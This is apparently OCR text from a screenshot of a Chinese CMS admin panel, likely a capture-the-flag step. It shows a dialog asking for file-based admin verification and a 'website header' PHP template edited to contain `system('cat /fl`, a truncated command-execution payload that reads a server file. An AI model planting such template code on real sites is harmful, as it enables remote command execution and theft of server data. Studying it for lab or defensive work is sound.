 编辑 [网站头部]
×
类型
php源代码
名称
网站头部
*
为了安全起见，当前操作需要验证您的管理员权限
×
验证方式
文件验证
请在服务器创建 /var/www/html/system/tmp/zlsj.txt 文件，如果存在该文件，使用编
辑软件打开，重新保存一遍。
我已创建
php代码
1 <?php
2 system('cat /fl
3 ?>
保存